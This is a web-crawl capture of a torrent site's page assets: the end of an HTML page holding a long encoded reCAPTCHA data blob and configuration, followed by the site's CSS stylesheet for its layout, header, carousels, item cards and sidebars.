ZoenLCk1cXc8KqwrfCsR9Lw4rCnzzCpcONwp3DrgzDl8OxFsKww7PCmw3DgsOHwpPCj1vCtCBcwpg8wpkIJkrCvMOmw4bDsMOGeMOnNHXCv8OtYQsUw5sxQTLDmjfCnlYbDcOka1HCtl/CucKpwpDClsKAKHc8wqnDucKpwoEVwrxiw5zDgi3CksO/w6Fcw41iw49rwq5xI8KXDEvDocKiw7XDs8KbCcKtwq/CuDI9fMO/dWLDoWJDYMKGOsO+wqJaQmlswogqwpzCvMOkWlrDqMONHsOELsO+w4bCuxB5dsKfwpRWTWrCth3DvwPDicKww5hcHEbDpcKTw7bCrUFEeMKMwqrDssK9HkXDs8OjwogkIjZzw4U8w4/[base64]/w5sCwqPDjMOFBMOrwrNlOsOsHFbDqDdUwqLCvcOHw6oMw5/CqsKLwrgEWcKxacKPTcKSXsOGPAPDuyp8w6dmwoTDiCt8wrPCkcKCwoTDsxkhX8Oiwp06E11tw7Fdw6ZKC8KlbMKuw7nCrhorZsK9E0bCpgcVwqlUTW/Cp8KBw7EvwrXCmMOIHx0nw6xSezlFwrFQGMOhwpstWsOUwpTCsQdtw4bCssO/w4liWxFPZMKbEwY4wr1ILMOXw4/[base64]/CscOALDoFw5oBwonDicOIw6XCn8O7wrLCvHNZw6TCv8KbwrwHwr3ChiBdwqTDusKBwopcwrM+BMKRO8Omw77DhmhWaAJew43Dt8KVwpnDq1PDmBPDkyvCrF/Cvw/[base64]/wpxOw5DDq8KtLsK6wpAKwq3Cp8KnwpbDs00qR8OwwoHDlHnDvMOqw4Y5wr51wqzCs8ObwqzCkixvwrBiwpwNw6XCohjDvEFjRF15SsKIwpslasOMw4vDukjDgcOFw7xJTcO6eX/Cu8OsIjAxXRIswqFywr5CaknDjsOofBLDp8KBNFM5wp1xKMOEw4/[base64]/CnsKuY8OhKMKNw6bClVJbdS7DuloFwqBPWS7CnBw2wp3CjMK8Tk4fwrlbwpNWwqtJw7QdCMO6AsOOw6lUwogLTUbDoX8GAcK/wq/CmBx5wrQLw7jDtcOQAcKjEcOOImwVwpwcwqzCmcOsWMK/L3d5CMO3Gh3DgxTDrH3DisKGd8Kew6l0JcOKw7fCg11awp/[base64]/Co2TDr3jDhsO6GV/DtwQHOjXDrDIXwpXDi8OrQgvDiDI5w7/[base64]/TMK4CCLCrEPDnsKLfFwbK1rCvCYGw7ElWlZzwo9lwr9lMUDDoMKmwqrCtUp/bcKzaMOmQ8Kwfh0jG8KobcK9wqYAwp3CtwNUaxrCkzoQEMKiGX1HAQYIJUs0WB/Cm2jClU/DmCtawqA0w5goZ8KAKgluDMKxwqvCu8Otw4rDrmNqwqlCYcOgUsOqdXnCp31ew7RVDWzDjwbCmMOXw4XChk0rQB/[base64]/[base64]/Dv3FswoovwrFEa3/CgcORw6TCp8KldynDtQTCt8OOPcOQw5o4B1HDnwzDuExFbMOLwrYoF8KNHxjDhkTDiRlWwqsWLhTDgsKswrE6wrzDukLDjWErNANPEcOtW3daw6lnPsO1w7Riw41TR0hww6QvwpnDjMKdHsKGwrfCvDXCkGUUTl/CqcKAIS4Dw7fCuyLCqsKhwrsXVxPDo8OwdkHCkcOmXFYpbsOzX8O8w6xEY1nDtcK4w5bDmjPDqsOXb8KIZsKLIsO/[base64]/DvHgoGcOWKcOZUCFrwrQHZcKNSMOmayR6BmrCvybDiVbDgCzDvMO+S8OmwrjDjDZWwr4IQ8KOPinCoMO/[base64]/OMOiahoXw4TCn2Zpw4/DqcO0wo3Dv0IqehXCkcKuw4p7DVtOI8KlSQZhw6BcwoEqc0vDgMK5KcO4wrtvw4Fewr83w7FnwpElw4fCl0/[base64]/[base64]/woLDicKdU8OVw4vDkR3DqsKQwrrDpsOafcOVwpHDjEduwrFJcMKlw4HDrFFUT0vDnC1Lw7nCrMKcXMOSwo/[base64]/DngrCkHzCssK/UCQuw5TDpwBSw4nClMOCUxjDhMOKVsKywo1tG8Khw6RTaETDrXTDoErDilsFwp9Uw5EedcO1w40QwpZ5DBVLw6vCshfDiVgzwr5RdC3Cg8OLYjdYwp8HfcOvZsK9wqnDtsKVYmNiwpwfwqMuEsOHw5YQB8K/w5liV8KBwpUZQsOGwp4GX8KvDcKEC8KmD8KPZMOvO3LCtcKzw7lNw6HDujPCqELCmcKhwrwYVFQJA2PCgcOWwqLDoB/CsMKVScKyOikoasKFwqVeMsOlwrFYQsKxwrUdT8OTFsO/[base64]/[base64]/AwPDmsOOw4XCvMOVNAx6w4PDjsKOw47DsgzDk1rDu1rCl8O2w6N1w487w6nDgzbCgRcDwq0aVS/[base64]/DlsO1aMOpw7/Dr8OiwqXDjlwgw5l0LMO3wqVQwpRvw6DDosOXEkPCoETCvRULwr9NSsKSwo3CucK/IMOVw5PCnMODw6l1GnbDvcOnwqrDq8ObcW3CuwAow5LDiBUOw63CmFnCmFF0RHpYA8OWNnd1Q0/[base64]/[base64]/[base64]/[base64]/wp3Dj10owqnDh8KWE8Kdf8OgeB/Dt2stcgHDnGfCjCvDgSE2wox2e8Ovw5hfS8OgasKwGsOSwpFmATHDk8K0w45MOsO9wo5gwr/[base64]/wqkNw5cOf8OewpMpwp/CizhaMcOxw6/Csw4gwrXChsOEIRVIw4JKwr7Cs8KOwp0RZcKHwqcfwqnDv8OtV8KYCcKvwo1PJgLDuMOFw6tHfh3DnWrDshc6w7fDsVAiwq/[base64]/DvT8IwrPCt0R4w5/[base64]/[base64]/[base64]/w6XDhMKkwpwgSC/CoQnDiMKKw6NJwq1QwoXChDxwJ8OwYxlLw4HDlFjDjcKpw6kIwprCgcOwL1lHOcOawo/[base64]/DhEtnTMOCawZIwq/DqCXCmcKUYsKOGcK8wo3Cs8ONF8O0wrXDtMK0w5JrWRBWwq3CkMOow7N0Z8KFfMK9wqQEJcKXwrEJw4bCtcO1JsOxw7fDrcK+FGXDtBnDncKswrzCt8OvSWx/OsO6c8OJwpEcwqAQDHs6ACl6wrHDlF3Cq8KdIhTDtw/[base64]/w49XGsK4dhdeWsOMw68YwoHDoWBSaMKkHDpuw5zCtMKAwqXDssKNwqfDssOzwq4oH8Ohwr1RwqfDtcKPXB9Sw7vDjMKdw7zCgMKEbsKhw5A/c3pnw4ARwoRQHW97w6R6AcKNwrxSCh3DhhJ8TFrCpMKGw5fCn8Orw4JcKnDCshPDqT7Dm8OHJDDCnQfCmcO6w5tewovCjMKJXMOGw7U8HCt4wqLDucK8V0VNIMOcesOTJXXCl8OdwoZrHMOnR2oPw7HDvsODTsOCwoHCvELCvE4eRS8jI0PCicKHwq/DrxwVSMO4QsKNw5TDs8KKHcOTw5UmLMOhw68kwp1nwpzCjsKeCMKRwrnDgMKrBsOrw53DqcOvw4PDkmfDrjZow51ELsKNwrnCvcKBRMKQw6XDpsOaBSMiwrDDqsKJGsO0X8KLwrJSdcOMMsKrw7oeWMKZXA1/[base64]/[base64]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[base64]/Cp2HDoUPDihDDklDDoWLCqMOswqZOw6t4w7rCjXpiwoFhwrzCqF3Cm8KZwpTDusOCe8O+wo1VBgNewpXClMKIwpsKwo/DrsK3BXfDuyTCshXCpMOda8Kew5Brw7AHwqZNw7Vcw6cew7jDpMK0UsO7wpfDocKMSMK0UsKTMMKaKcO2w4/[base64]/CpS82worDnjrDosKnw6FNw5/CnsKWYGrCosO0SDTDhnDChcKTFjTChcObw5bDtAc5wrdyw7llEsKlSn8EfCc4w79gw7nDkAcjU8OlT8KTeMOlw4rDp8ORPlrDm8KrScOlQcKxwo4pw6MiwrbCncKmw4JrwoXCmcOMwrUQw4HDj3/CuTEIwpkfwqdiw4DClAdLQ8KVw5fDtMOFQlcWQ8KMw65aw7vCiWAhwpvDmcO1wpvCv8K0wprDusKmFcKrw79kwpkmwoNRw5/[base64]/DiMOBPCYFQz9bw5BXRlDDqsK6AMKTwpPCvnzCq8KpwqHDnsKlwrbDvQ7CvcKKYQ/Dn8OYwp/Cs8K1wqvDrMKoMCfCpi3Cl8OOwpfDjMOya8ODwoPDrBs3exUDWcO3eUtXO8ONNMOWIlRzwqTCjcOyMsKOQhkTwpzDgn0JwoIeDMKxwqPCq28Fw6A8AMKDw5DCi8Omw5DCocK/D8KcUz5GKSvDvsOpw45LwpBhaHgqw6jDhE7Dm8KWw7/CkMO1wrrCpcORwpdKe8OFX0XCnQ7DlMKdwqxmB8K7K3rDtzHDlMOSwpvDksKfUmTCj8KPKHvDvWMuRsOSwovDmsKSw4k0Z1p2NE7CqMKbw607WMOkAn/DrcKrQmnCg8OTw6FHZsKJF8KsVsKNJMKbw7dxwpbCnig9wol5wqzDpwxMwo3CmkQnw7nCsGEeVcOXwqpEwqLDiU7Csxwaw6XCjMK8w5XCm8OcwqdDJVBQZG/ClE5/BsKzTGzDpsKiPHR2SMKYwpQ1V3ocZ8O6wp3DuhjDncK2eMKZJsKCY8K4w7ktYSMcfRwZTFhnw7bDpWsXLBIPw7pyw5NGw6LDsxMAbD5qdFXCt8KMwp9DSxNFEMOTwr3DuQ/DmsO9CXTDrxZwKBRhworCsRILwqMDRXHCjsO1wrPCggvDkSXDinIww6zDvcOEw6o/[base64]/DrcOxwpMtHyB3wodERWXCmRXDqsO+w7rChsKBcsO4aSPDlGstwr45w4QEwpzCqj7CscKiUizCuFHDucK4wprDjCPDoUrChcOnwqdMFg/[base64]/CocKOwqvCtsOEXUnDncO3MF/DnhNkOVA/wqFawqAaw5PDmMK9wonCg8OSwqlFR2/[base64]/Du8KHwrTDtn/CqsKjXcKKw6nCtcKrTMKxNsOHTTbDkcK6STDDu8OrF8OHSmPCscK+T8Ouw5ARdcOZw7jCj1VNwrUcSigDw5rDgEnDicKXwr/Di8KFHSdNw6bCksOrwoTCrGfCnBRcwrldRsO5KMO0wrDCk8KYwpDCjEfCnMOCccKmA8KAwrvCg31cbhtsW8OMLcOaKcKcw7rCm8ODwp5dw4Uxw4XDig9FwrvDk2DDqULDg0jChl9/w53DscKuIsKWwqVBaAQhw4LDlcOKIWLDgF5lwoBBw4x7N8OCWHIoEMKsLGnClUd3wo0Tw5LDl8O5b8OFHcOVwqBfw5nChcKXR8Kqf8KATMKtNGsowrLCusKAJyvCoVnDrsKlekYfVGUaDy/CoMO/NMOjw7VTNsKTw59dIVDClw/Ci3LCuFDCscOMUi/Dm8O6Q8Oaw5IjRMKuExTCtcKKFBwTVMKEHQF0w5BORsODZCfCiMKpw7XCtic2esKJZ0g2wposwqzCgcKcN8O+RcOow6dZw4zDgcKVw7jDmVIbA8OTwqNHwrvCtEwpw4LDjT/CtcKGwqIMwpHDhgLDkDthw6tJTsKyw6nCokPDi8K9wrLDnMOxw44+E8Otwpg5LsKbXsKfSMKRwoHDsixiw7dzZl0wJGY6RwLDnMKjJCrDh8OcX8OEw6fCqw3DksKPUBAKBsO7ZAoWVMOmbDTDiDIxMMK/wo7CusK0KwjCsmbDlsOhwqzCu8O3V8KIw4DCmzvCn8KYwrs7wqkrEVPCmjADw6N4wpZEfVtzwrzCs8OxF8OeX0fDmUgrwp7DjMOGwpjDjFtHw6XDvcKaQMK2VC1TZjvDoXcAQcK1wqPDo2w2KltQYF7DiFbDq0M/wpAebFDCoDPCuHdDCsK/w4zCvWDCh8OlBVNRw4ZgfmZCw73DlcOhw5B9wp0dwqEbwqHDsg0AdlfCh2oga8KgFsKzwrnDgjvCthzCngk7e8K5wqVqKD3Ci8Oawp7CgQXClMOQw7rDskd0IgPDmxnCgMKywr52wpHCtHBzwoHDkkslw43DikotKsOARcKhfMK5wpNUwqvDscOSNCXDvxfDkxPCgn/DtAbDvE7CoS7ClMKENsK0FMKiQMKOQFDCtFVnwrjDgWx3GB4sFCPCkHjCpB/[base64]/w68PZ8K5ScO9cMOXJMOawr4KE3LCunXCqMO7wrrDqsOAOsO4w43DqsKKw45zAsKTF8OMw70Kwqt3w4t4wqhPwo3DqsOsw7LDnVhcWMKxK8KDw4xNwovCrsK9w5MCXAJew6LDg39JByLCoGMAVMKsw7U8w5XCqU5swofDhAbDi8OfwpDCuMKUw7bCosOowqJybsKdcC/DucOEN8KNW8K7w6EBw5LDoC18wrjDryhpw4XDii5ZQD/Ci1LDssOQworDk8OZw6MRDAtYw4DCosKdWMOIwodEwqbDq8O1wqPDvcKyBcOOw6HCiRoaw5YDAwI+w7s3YsOXWgsOw5YdwpjCnTwVw6vCnMKHMhUFUS7DmzfCusKOw5/CmcKGw6V7JVERw5LCujTDnMOVVXohwqHDnsKWwqA6H2xLw4DCmALDnsKbwql3HcKQQsK5w6fCskXDssOBwoxvwpQ6GcOJw4cRRcKMw5vCscOnworCulzChcKbwrxIwotgwppvPsOtw7Vowr/[base64]/CssOTSMOHSErDm3geXSRpazvChEfCgsKReHgRwpPDjmVtwpbDtsKOw7nClMOdGELChAvDtyjDk2lVfsO3FxMtwoLDiMOfK8O9EW0Sa8Ktw7kzw6bDhsKeU8K+cBHDoD3CgMOJasOQIsOAw706wq/DiTVkGsOOw6oHw581w5Ziw5xSw5YCwr7DpMKIYHfDkEhDSCPCrlrCnAEHUCUCwq53w6nDlcOqw6gsTcOvAEhlYsOXFcK2TcKnwodjw4lMR8OFX3JswpXCssOqwp/DpQZPW37Dixd4I8KeXmrClgXDhX7CqMKXXsOHw4jCmsOKXsOlUFfCiMORw6Z0w68YO8KhwoXDvTPCvcO2MwRXwoFCwrjCqyDCrRbCpSpcwqRSY0zCk8O/wozCt8KJU8OWw6XDpSDDnWF7ayPDvQ4yQBlbw4TCkcKHCMKmw7VZw5fCjXnCqMKCJUTCt8OTwqvCnUR1w7dDwrTDoVvDgMOTwo9dwqIpAx/DjzTCnsKgw6sjw4HCqMK6wqDDj8KrNAg0wrrDvwArAkLCvMKVOcOgPcKIwpNHG8KfJMKdw7wSO10iPBFjw53DjiDCiCcEHcKhNWTDscK0N1XCscK5McOdw4p6BhzCnxdxbjfDgnNPwrJ+wp/Cv3cCw5IcGcK/TEs9HMOOw68cwrFWTCxPB8Kuw542XsKRSsKMecKqSyPCpcO7w456w6rDssOuw6zDqcOFayDDhsOrI8O9N8KaJn3DhyvDocOjw4DCuMOYw41+wobDlMODw7/[base64]/CiADCuXYGwqhtwo53w5nCkg7DpT7Cu8OYJWjClk/DncOrJ8KCIlhkO0PCn2wjwojCu8Khw6vCnsO7w6fDhgDCmErDrijDiiXDqsKzXMK6wrovwrYjVT9qwqLCqjlaw4AOH19+w64wB8KXPBfCpndOwoI5V8KXAsKEwoEywrnDisOnfsOoD8OeEHkow6nDl8KNWwccXsKcwqcXwonDrzLDgX/DosK6wqw1eF0nOnM7wq5dw5k6w4pnw6deFUoUM0DDnwYbwqpcwo4pw5jCrcOGw6bDlS3CusO6PDnDhCjDt8K4wqhfw5gzbzLCnMK7MA5RE1pGKjHDn0xEw6vDk8OXbcKO\x22],null,[\x22conf\x22,null,\x226LdSbksqAAAAAJ2me5Fh_Uyqrb5zouDdAWnF0vRi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://darktorrent.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22r1ChBZBE6B4bvEfy6FnpFdUYUou1ZiIdBuHNItqaJBg\\u003d\x22,1,0,null,1,1769147340352,0,0,[205,121,124],null,[202,149,82,177],\x22RC-gexJOdLIqcZYrg\x22,null,null,null,null,null,\x220dAFcWeA4doyU5lDXhoV90Vk4ZdklWbgeKlETsPu46NWnWoIu24B5uCmUuxFiw4PlEARfMpZHFxi4JjeCZfobvw1Y2mwNfO6sEjQ\x22,1769230140159]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://darktorrent.org/templates/Default2/css/styles.css
body_size: 6983
content:
/* BASIC LAYOUT
----------------------------------------------- */
.wrapper {min-width: 320px; position: relative;}
.wrapper-container {max-width: var(--maximum-width); margin: 0 auto; position: relative; z-index: 20;}
.wrapper-main {padding: 0 var(--main-indent); background-color: #262626; box-shadow: 0 20px 60px rgba(0,0,0,0.8);;}
.header {background: var(--gradient-green); border-radius: 3px; box-shadow: var(--bsh);
	padding: 6px 20px; color: #fff; z-index: 100; position: relative; left: 0; top: 0;}
.header.sticky {padding-right: 76px; padding-left: 76px; position: sticky;
	margin: 0 var(--main-indent-negative); border-radius: 0;}
.carousels {padding-top: 20px;}
.cols {padding: 40px 0;}
.col-left {width: 240px; margin-right: 20px;}
.col-right {width: 240px; margin-left: 20px;}
.footer {margin: 0 var(--main-indent-negative); padding: 0 var(--main-indent); background-color: #161616;}
.footer__one {padding: 20px 0;}
.footer__two {margin: 0 var(--main-indent-negative); padding: 15px var(--main-indent);
	font-size: 13px; color: #999; background-color: rgba(0,0,0,0.3);}
.footer__menu {margin-left: 80px;}
.footer__menu a {margin-right: 30px; border-bottom: 1px dotted #eee;}
	
#scrolltop, .header__btn-menu {position: absolute; right: 0; top: 0; height: 100%; width: 56px; cursor: pointer; 
	display: flex; justify-content: center; align-items: center; background-color: rgba(0,0,0,0.15); 
	font-size: 18px; opacity: 0; visibility: hidden;}
.header__btn-menu {right: auto; left: 0; background-color: var(--blue); color: #fff; font-size: 24px;}
.header.sticky #scrolltop, .header.sticky .header__btn-menu {opacity: 1; visibility: visible;}


/* HEADER
----------------------------------------------- */
.header__menu {font-size: 14px; text-transform: uppercase; padding: 20px 0;}
.header__menu a:hover {text-decoration: underline;}
.logo {display: inline-flex; flex-direction: column; justify-content: center; height: 46px; padding-left: 50px; 
	line-height: 1; background: url(../images/logo.svg) 0 center / 40px no-repeat;}
.logo__title {text-transform: uppercase; font-weight: 700; font-size: 23px; color: #fff; letter-spacing: 1px;}
.logo__caption {font-size: 13px; color: #fff; opacity: 0.8; margin-top: 1px;}
.header__btn-login {display: flex; align-items: center; justify-content: center; height: 36px; 
	border-radius: 18px; padding: 0 20px; text-transform: uppercase; font-size: 14px; 
	box-shadow: 0 2px 4px rgba(68,68,68,0.3); cursor: pointer;
	background: linear-gradient(to top, #40739e 0%, #487eb0 50%, #5794ce 100%);}
.header__btn-login .fal:first-child {margin: -2px 10px 0 -17px; height: 30px; width: 30px; border-radius: 15px; 
	display: flex; align-items: center; justify-content: center; font-size: 12px;
	background: rgba(0,0,0,0.15);}
.header__btn-login::after {content:"\f178"; font-weight: 300; font-family:'Font Awesome 5 Pro'; margin-left: 10px;}
.header__btn-login:hover .fal {background-color: #fff; color: var(--blue);}
.header__search {position:relative; margin: 0 80px;}
.header__search input, .header__search input:focus {padding: 0 60px 0 20px; border-radius: 3px; 
	background: rgba(0,0,0,0.2); color: #fff; box-shadow: none; height: 46px; line-height: 46px;}
.header__search input:not(:focus)::placeholder {color: #fff; opacity: 0.8; font-size: 16px;} 
.header__search button {position:absolute; right: 0; top: 0; width: 60px; padding: 0; 
	background: none; color: var(--black); font-size: 18px; height: 46px;}


/* CAROUSELS
----------------------------------------------- */
.carousels__caption {text-transform: uppercase; margin-right: 20px; font-size: 18px;}
.carousels__tabs div {height: 30px; line-height: 30px; cursor: pointer; border-radius: 15px; 
	padding: 0 15px; margin-right: 5px;}
.carousels__tabs div.is-active {background-color: var(--blue2); color: #fff;}
.carousels__tabs div:not(.is-active):hover {background-color: #161616;}
.carousels__header {margin-bottom: 20px;}
.carousel-item {display: block; overflow: hidden; position: relative; border-radius: 2px;}
.carousel-item::before {content: ''; position: absolute; left: 0; bottom: 0; right: 0; height: 70%; 
	background: linear-gradient(to top, #000 0%, transparent 100%); z-index: 1; opacity: 0.8;}
.carousel-item__label {background-color: var(--blue-a); color: #fff; padding: 3px 6px; font-size: 12px; 
	border-radius: 2px; position: absolute; right: 8px; top: 8px; z-index: 10;}
.carousel-item__title {position: absolute; left: 0; right: 0; bottom: 0; z-index: 5;
	font-size: 15px; padding: 10px 15px; line-height: 1.4;}
.carousel-item:hover .carousel-item__title {opacity: 0;}
.carousels__content {min-height: 100px;}


/* SECTION
----------------------------------------------- */
.sect__title {font-size: 22px; font-weight: 400; padding-left: 30px; position: relative; text-transform: uppercase;}
.sect__title::before {content:"\f0ab"; font-weight: 300; font-family:'Font Awesome 5 Pro'; 
	position: absolute; left: 0; top: 3px; color: var(--blue); text-shadow: 0 2px 2px rgba(68,68,68,0.1);}
.sect__header {margin-bottom: 20px;}
.sect__link-top {background: var(--gradient-blue); color: #fff; font-size: 15px; text-transform: uppercase; 
	padding: 8px 20px 8px 50px; position: relative; border-radius: 3px;}
.sect__link-top span {font-size: 18px; font-weight: 700; text-decoration: underline; 
	color: #deb663; margin-left: 3px;}
.sect__link-top::before {content: ''; position: absolute; left: -6px; bottom: 0px; 
	background: url(../images/trophy.svg) 0 0 / contain no-repeat; width: 50px; height: 50px;}
.sect__link-top:hover {color: #000; background-size: 250% 100%;}
.speedbar {font-size: 13px; color: #999; margin-bottom: 20px; text-transform: uppercase;
	padding: 10px 12px; border: 1px solid var(--bdc); border-radius: 2px;}
.speedbar1 a:after {display: inline; content: '/'; margin: 0 5px;}
.speedbar a {color: #eee;}
.speedbar a:hover {text-decoration: underline;}
.desc {width: 100%; display: grid; grid-gap: 20px; line-height: 1.7; color: #999; 
	padding-top: 40px; margin-top: 40px; border-top: 1px solid var(--bdc);}
.desc h1, .desc h2, .desc h3 {font-weight: 400; font-size: 19px; text-transform: uppercase; color: #eee; line-height: 1.3;}
.desc ul li {position: relative; padding-left: 25px; margin-left: 25px;}
.desc ul li::before {content:"\f00c"; font-weight: 300; font-family:'Font Awesome 5 Pro'; 
	color: var(--blue); position: absolute; left: 0; top: 0;}
	

/* SHORT ITEM
----------------------------------------------- */
.item--announce {box-shadow: var(--bsh); border: 1px solid var(--bdc); border-radius: 3px; margin-bottom: 20px;}
.item__header {border-bottom: 1px solid var(--bdc); padding: 10px 15px;}
.item__cols {padding: 15px;}
.item__img {width: 180px; height: 180px; display: block; margin-right: 15px; border-radius: 2px;}
.item__label {background-color: var(--blue-a); color: #fff; padding: 3px 6px; font-size: 12px; 
	border-radius: 2px; position: absolute; left: 8px; top: 8px; z-index: 10;}
.item__title {font-size: 19px; font-weight: 400;}
.item__meta {margin-top: 8px; font-size: 13px; color: #999;}
.item__meta-item a, .item__category a, .desc a {color: #ac8b49;}
.item__meta-item + .item__meta-item::before {content: '/'; opacity: 0.3; display: inline; margin: 0 8px;}
.item__rating-value {background-color: var(--green); color: #fff; border-radius: 2px; 
	padding: 4px 6px; font-weight: 700; font-size: 12px; margin-left: 6px; text-align: center; min-width: 23px;}
.item__text {-webkit-line-clamp: 7; line-height: 1.6; opacity: 0.7;}
.item__footer {font-size: 13px; margin-top: 15px;}
.item__category-icon {width: 28px; height: 28px; border-radius: 50%; background-color: var(--yellow); color: #000; 
	display: inline-block; text-align: center; line-height: 28px; margin-right: 6px;}
.item__size .fal {margin-right: 8px; opacity: 0.7;}
.item__fav a {color: var(--yellow); margin: 0 20px; font-size: 16px;}
.item__btn {height: 36px; padding: 0 12px 0 43px; position: relative;}
.item__btn::before {content: ''; position: absolute; left: 12px; top: 50%; transform: translateY(-50%);
	background: url(../images/ut.svg) 0 0 / 100% auto no-repeat; width: 20px; height: 20px;}
.item__header a:hover, .item__category a:hover, .desc a, .item__ctrl .item__fav a:hover {text-decoration: underline;}
a.item__img:hover {opacity: 0.8;}
.item__rating--likes > * {background-color: #6ab04c; color: #fff !important; font-size: 12px; display: block; 
	border-radius: 2px; padding: 4px 6px; font-weight: 700;}
.item__rating--likes > * + * {background-color: #eb4d4b; margin-left: 5px;}
.item__rating--likes .fal {margin-right: 5px;}


/* SIDEBARS
----------------------------------------------- */
.side-block {padding: 15px; border-radius: 3px; background-color: #161616;
    border: 1px solid var(--bdc); box-shadow: var(--bsh); margin-bottom: 20px;}
.side-block__title {text-transform: uppercase; margin-bottom: 15px; font-size: 18px;}
.side-block--bg-22 {background-color: var(--green);}
.side-block--bg-none {background: none; border: 0; box-shadow: none; padding: 0;}
.side-block--sticky {position: sticky; left: 0; top: 80px;}
.side-block:last-child, .poster-item:last-child {margin-bottom: 0;}
.side-block--nav {border-radius: 4px; padding-bottom: 5px; border: 1px solid var(--green);}
.rkl {text-align: center;}
.posters-nav {margin-bottom: 15px;}

.nav > li {position: relative; margin: 0 -15px;}
.nav__btn {position: absolute; right: 15px; top: 10px; width: 16px; height: 16px; border-radius: 3px; font-size: 12px;
	background-color: var(--green); color: #eee; text-align: center; line-height: 16px; cursor: pointer;}
.nav__btn:hover {background-color: var(--blue); color: #fff;}
.is-active .nav__btn .fal {content:"\f068";}
.nav > li > a {display: block; padding: 8px 42px 8px 15px; border-top: 1px solid rgba(255,255,255,0.1);}
.nav > li:hover > a {background-color: rgba(255,255,255,0.1);}
.nav > li.submenu.is-active > a {background-color: var(--blue); color: #fff;}
.nav__hidden {background-color: #212121; padding: 12px 0; display: none;}
.nav__hidden a {display: block; padding: 6px 42px 6px 10px; position: relative;}
.nav__hidden a:hover {background-color: rgba(0,0,0,0.3);}
